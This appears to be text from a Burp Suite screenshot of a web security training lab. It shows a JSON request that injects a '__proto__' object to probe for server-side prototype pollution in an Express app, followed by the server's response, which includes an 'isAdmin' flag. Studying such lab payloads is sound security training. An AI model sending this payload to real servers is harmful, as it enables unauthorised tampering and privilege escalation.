 19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"IirXdJdsSMuL5ZFvEBziDZalYhpVxnKW",
21 "__proto__":{
"Content-Type":" application/json;charset=UTF-7"
}
}
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14c-wuPvsGowq+NliFV/tYHoAdAwzzU"
6 Date: Thu, 24 Jul 2025 17:47:25 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 332
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "counry":"UK",
21 "isAdmin":false
22 }